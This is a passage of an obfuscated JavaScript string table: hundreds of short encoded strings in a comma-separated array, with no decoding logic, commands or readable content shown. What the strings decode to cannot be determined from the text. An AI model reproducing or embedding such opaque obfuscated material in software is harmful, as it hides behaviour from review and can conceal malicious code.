5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru','t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRpcGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rHRcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur','W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG',